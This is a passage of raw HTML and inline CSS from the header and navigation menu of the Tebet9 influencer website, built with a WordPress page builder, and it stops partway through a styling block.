</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search td_uid_12_6970aa526da10_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_12_6970aa526da10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_12_6970aa526da10_rand{
margin-top:1px !important;
margin-right:-10px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_12_6970aa526da10_rand {
                    display: inline-block;
                }
                
                .td_uid_12_6970aa526da10_rand {
                    float: right;
                    clear: none;
                }
                
                .td_uid_12_6970aa526da10_rand #tdb-header-search-button-mob i {
                    font-size: 22px;
                }
                
                .td_uid_12_6970aa526da10_rand #tdb-header-search-button-mob i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                
                
                .td_uid_12_6970aa526da10_rand #tdb-header-search-button-mob {
                    color: #ffffff;
                }
                
                .td_uid_12_6970aa526da10_rand #tdb-header-search-button-mob:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_12_6970aa526da10_rand #tdb-header-search-button-mob i {
                    width: 44px;
					height: 44px;
					line-height:  44px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="vc_row_inner td_uid_13_6970aa526db67_rand  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.td_uid_13_6970aa526db67_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }

/* phone */
@media (max-width: 767px){
.td_uid_13_6970aa526db67_rand {
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_6970aa526db67_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column_inner td_uid_14_6970aa526dcb9_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_14_6970aa526dcb9_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_15_6970aa526ddd1_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_15_6970aa526ddd1" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_15_6970aa526ddd1_rand{
padding-top:4px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_15_6970aa526ddd1_rand {
                    display: inline-block;
                }
                
                .td_uid_15_6970aa526ddd1_rand .tdb-logo-a,
                .td_uid_15_6970aa526ddd1_rand h1 {
                   align-items: flex-start;
                }
                
                .td_uid_15_6970aa526ddd1_rand .tdb-logo-a,
                .td_uid_15_6970aa526ddd1_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_15_6970aa526ddd1_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_15_6970aa526ddd1_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_15_6970aa526ddd1_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_15_6970aa526ddd1_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_15_6970aa526ddd1_rand .tdb-logo-icon {
                    font-size: 36px;
                }
                
                
                .td_uid_15_6970aa526ddd1_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_15_6970aa526ddd1_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_15_6970aa526ddd1_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_15_6970aa526ddd1_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_15_6970aa526ddd1_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_15_6970aa526ddd1_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_15_6970aa526ddd1_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_15_6970aa526ddd1_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_15_6970aa526ddd1_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_15_6970aa526ddd1_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_15_6970aa526ddd1_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_15_6970aa526ddd1_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:20px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_15_6970aa526ddd1_rand .tdb-logo-img {
                    max-width: 120px;
                }
                
                
                .td_uid_15_6970aa526ddd1_rand .tdb-logo-img-wrap {
                    display: block;
                }
                
                
                
                
                .td_uid_15_6970aa526ddd1_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_15_6970aa526ddd1_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_15_6970aa526ddd1_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_15_6970aa526ddd1_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:40px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Influencer</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div></div></div><div class="td_block_wrap tdb_mobile_menu td_uid_16_6970aa527bffc_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_16_6970aa527bffc" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_16_6970aa527bffc_rand{
margin-top:3px !important;
margin-left:-12px !important;
z-index:2 !important;
}
}

</style>
<style>
/* custom css */
.td_uid_16_6970aa527bffc_rand {
                    display: inline-block;
                }
                
                .td_uid_16_6970aa527bffc_rand #tdb-mobile-menu-button i {
                    font-size: 27px;
                }
                
                .td_uid_16_6970aa527bffc_rand #tdb-mobile-menu-button i {
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
                
                
                
                .td_uid_16_6970aa527bffc_rand #tdb-mobile-menu-button {
                    color: #ffffff;
                }
                
                .td_uid_16_6970aa527bffc_rand #tdb-mobile-menu-button:hover {
                    color: #ff4033;
                }

/* phone */
@media (max-width: 767px){
.td_uid_16_6970aa527bffc_rand #tdb-mobile-menu-button i {
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a id="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-thin"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="td_uid_11_6970aa527c40a" class="tdc-zone"><div class="tdc_zone td_uid_17_6970aa527c412_rand  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.td_uid_17_6970aa527c412_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-wrap {
                    position: relative;
                }
/* inline tdc_css att */

.td_uid_17_6970aa527c412_rand{
z-index:2 !important;
position:relative;
}

</style>
<div class="td_uid_11_6970aa527c40a_rand_style td-element-style" ><style>
.td_uid_11_6970aa527c40a_rand_style{
background-color:#000000 !important;
}
 </style></div><div id="td_uid_12_6970aa527c61f" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row td_uid_18_6970aa527c624_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_18_6970aa527c624_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_18_6970aa527c624_rand{
padding-top:20px !important;
padding-right:30px !important;
padding-bottom:20px !important;
padding-left:20px !important;
position:relative;
}

.td_uid_18_6970aa527c624_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_18_6970aa527c624_rand{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_18_6970aa527c624_rand{
padding-top:10px !important;
padding-right:15px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_18_6970aa527c624_rand{
padding-top:15px !important;
padding-bottom:15px !important;
}
}

</style>
<div class="td_uid_12_6970aa527c61f_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_12_6970aa527c61f_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_12_6970aa527c61f_rand_style{
background-color:rgba(0,0,0,0) !important;
}
 </style></div><div class="vc_column td_uid_19_6970aa527c897_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_19_6970aa527c897_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_19_6970aa527c897_rand{
width:21% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_19_6970aa527c897_rand{
width:21% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_20_6970aa527c9cf_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_20_6970aa527c9cf" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_20_6970aa527c9cf_rand {
                    display: inline-block;
                }
                
                .td_uid_20_6970aa527c9cf_rand .tdb-logo-a,
                .td_uid_20_6970aa527c9cf_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_20_6970aa527c9cf_rand .tdb-logo-a,
                .td_uid_20_6970aa527c9cf_rand h1 {
                    align-items: center;
                }
                
                .td_uid_20_6970aa527c9cf_rand .tdb-logo-a,
                .td_uid_20_6970aa527c9cf_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_20_6970aa527c9cf_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_20_6970aa527c9cf_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_20_6970aa527c9cf_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_20_6970aa527c9cf_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_20_6970aa527c9cf_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_20_6970aa527c9cf_rand .tdb-logo-icon {
                    font-size: 56px;
                }
                
                
                .td_uid_20_6970aa527c9cf_rand .tdb-logo-icon {
                    margin-right: 6px;
                }
                .td_uid_20_6970aa527c9cf_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_20_6970aa527c9cf_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_20_6970aa527c9cf_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_20_6970aa527c9cf_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_20_6970aa527c9cf_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_20_6970aa527c9cf_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_20_6970aa527c9cf_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_20_6970aa527c9cf_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_20_6970aa527c9cf_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_20_6970aa527c9cf_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:26px !important;line-height:1 !important;font-weight:400 !important;;
                }
                
                .td_uid_20_6970aa527c9cf_rand .tdb-logo-text-tagline {
                    font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_20_6970aa527c9cf_rand .tdb-logo-icon {
                    font-size: 50px;
                }
                
                
                .td_uid_20_6970aa527c9cf_rand .tdb-logo-icon {
                    margin-right: 5px;
                }
                .td_uid_20_6970aa527c9cf_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_20_6970aa527c9cf_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:22px !important;line-height:1 !important;font-weight:400 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_20_6970aa527c9cf_rand .tdb-logo-icon {
                    font-size: 40px;
                }
                
                
                .td_uid_20_6970aa527c9cf_rand .tdb-logo-icon {
                    margin-right: 4px;
                }
                .td_uid_20_6970aa527c9cf_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_20_6970aa527c9cf_rand .tdb-logo-text-title {
                    font-family:Catamaran !important;font-size:18px !important;line-height:1 !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tebet9.com/"><div class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" src="https://tebet9.com/wp-content/uploads/2018/03/logo-tebet9-white.png" alt="Tebet9"  title="tebet9" width="371px" /></div><i class="tdb-logo-icon td-icon-star-fill"></i><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">TEBET9</div><div class="tdb-logo-text-tagline">LETS THE GOOD TIME ROLL</div></div></a></div></div> <!-- ./block --></div></div><div class="vc_column td_uid_21_6970aa528b74a_rand  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.td_uid_21_6970aa528b74a_rand {
                    vertical-align: middle;
                }
/* inline tdc_css att */

.td_uid_21_6970aa528b74a_rand{
padding-top:8px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_21_6970aa528b74a_rand{
padding-top:0px !important;
width:79% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_21_6970aa528b74a_rand{
padding-top:4px !important;
width:79% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu td_uid_22_6970aa528bf01_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td-influencer-menu td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_22_6970aa528bf01"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.td_uid_22_6970aa528bf01_rand{
margin-top:-2px !important;
z-index:0 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_22_6970aa528bf01_rand{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_22_6970aa528bf01_rand {
                    display: inline-block;
                }
                
                .td_uid_22_6970aa528bf01_rand .tdb-menu > li > a,
                .td_uid_22_6970aa528bf01_rand .td-subcat-more {
                    padding: 0 14px;
                }
                
                
                .td_uid_22_6970aa528bf01_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_22_6970aa528bf01_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_22_6970aa528bf01_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_6970aa528bf01_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 15px;
                }
                
                .td_uid_22_6970aa528bf01_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_6970aa528bf01_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 0px;
                }
                
                
                .td_uid_22_6970aa528bf01_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_22_6970aa528bf01_rand .tdb-menu > li > a,
                .td_uid_22_6970aa528bf01_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_22_6970aa528bf01_rand .tdb-menu > li > a,
                .td_uid_22_6970aa528bf01_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:16px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_22_6970aa528bf01_rand .tdb-normal-menu ul ul {
                    margin-top: -18px;
                }
                
                .td_uid_22_6970aa528bf01_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_6970aa528bf01_rand .td-pulldown-filter-list {
                    padding: 18px 0;
                }
                
                .td_uid_22_6970aa528bf01_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_6970aa528bf01_rand .td-pulldown-filter-list li a {
                    padding: 8px 28px;
                }
                
                .td_uid_22_6970aa528bf01_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_22_6970aa528bf01_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 2px;
                }
                
                
                .td_uid_22_6970aa528bf01_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_6970aa528bf01_rand .td-pulldown-filter-list {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_22_6970aa528bf01_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_6970aa528bf01_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
                
                
                
                .td_uid_22_6970aa528bf01_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_22_6970aa528bf01_rand .tdb-mega-menu ul li {
                    max-width: 100% !important;
                }
                
                .td_uid_22_6970aa528bf01_rand .tdb-mega-menu .tdb_header_mega_menu {
                    margin-left: 0;
                }
                
				.td_uid_22_6970aa528bf01_rand .tdb-menu .tdb-mega-menu ul li {
					border-color: rgba(255,255,255,0);
				}
				
				.td_uid_22_6970aa528bf01_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_22_6970aa528bf01_rand .tdb-menu > li > a,
                .td_uid_22_6970aa528bf01_rand .td-subcat-more {
                    padding: 0 8px;
                }
                
                
                .td_uid_22_6970aa528bf01_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_22_6970aa528bf01_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 4px;
                }
                
                .td_uid_22_6970aa528bf01_rand .tdb-menu > li > a,
                .td_uid_22_6970aa528bf01_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_22_6970aa528bf01_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_22_6970aa528bf01_rand .td-pulldown-filter-list {
                    padding: 15px 0;
                }
                
                .td_uid_22_6970aa528bf01_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_6970aa528bf01_rand .td-pulldown-filter-list li a {
                    padding: 5px 25px;
                }
                
                .td_uid_22_6970aa528bf01_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_22_6970aa528bf01_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_22_6970aa528bf01_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}
</style>
<style>
.td_uid_22_6970aa528bf01_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_22_6970aa528bf01_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_22_6970aa528bf01_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_22_6970aa528bf01_rand .tdb-menu > li:hover > a,
				.td_uid_22_6970aa528bf01_rand .tdb-menu > li.tdb-hover > a,
				.td_uid_22_6970aa528bf01_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: #ff4033;
				}
				
				
				.td_uid_22_6970aa528bf01_rand .tdb-menu > li > a:after,
				.td_uid_22_6970aa528bf01_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_22_6970aa528bf01_rand .tdb-menu > li > a:after,
				.td_uid_22_6970aa528bf01_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_22_6970aa528bf01_rand .tdb-menu > li > a:after,
				.td_uid_22_6970aa528bf01_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_22_6970aa528bf01_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_22_6970aa528bf01_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_22_6970aa528bf01_rand .td-pulldown-filter-list li:hover a {
					color: #ff4033;
				}
</style><div id=td_uid_22_6970aa528bf01 class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li id="menu-item-6617" class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6617"><a href="/"><span class="tdb-menu-item-text">Home</span></a></li>
<li id="menu-item-6618" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-cats-first menu-item-6618"><a href="https://tebet9.com/kanal/teknologi/"><span class="tdb-menu-item-text">Teknologi</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_25_6970aa528f05f_rand td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_25_6970aa528f05f" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_25_6970aa528f05f_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_25_6970aa528f05f_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_25_6970aa528f05f_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_25_6970aa528f05f_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_25_6970aa528f05f_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_25_6970aa528f05f_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_25_6970aa528f05f_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_25_6970aa528f05f_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_25_6970aa528f05f_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_25_6970aa528f05f_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_25_6970aa528f05f_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_25_6970aa528f05f_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_25_6970aa528f05f_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_25_6970aa528f05f_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_25_6970aa528f05f_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_25_6970aa528f05f_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_25_6970aa528f05f_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_25_6970aa528f05f_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_25_6970aa528f05f_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_25_6970aa528f05f_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_25_6970aa528f05f_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_25_6970aa528f05f_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_25_6970aa528f05f_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_25_6970aa528f05f_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_25_6970aa528f05f_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_25_6970aa528f05f_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_25_6970aa528f05f_rand .td-module-meta-info,
				.ie11 .td_uid_25_6970aa528f05f_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_25_6970aa528f05f_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_25_6970aa528f05f_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_25_6970aa528f05f_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_25_6970aa528f05f_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_25_6970aa528f05f_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_25_6970aa528f05f_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_25_6970aa528f05f_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_25_6970aa528f05f_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_25_6970aa528f05f_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_25_6970aa528f05f_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_25_6970aa528f05f_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_25_6970aa528f05f_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_25_6970aa528f05f_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_25_6970aa528f05f_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_25_6970aa528f05f_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_25_6970aa528f05f_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_25_6970aa528f05f_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_25_6970aa528f05f_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_25_6970aa528f05f_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_25_6970aa528f05f_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_25_6970aa528f05f_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_25_6970aa528f05f_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_25_6970aa528f05f_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_25_6970aa528f05f_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_25_6970aa528f05f_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_25_6970aa528f05f_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_25_6970aa528f05f_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_25_6970aa528f05f_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_25_6970aa528f05f_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_25_6970aa528f05f_rand .td-post-category:hover {
					color: #ff4033;
				}
				
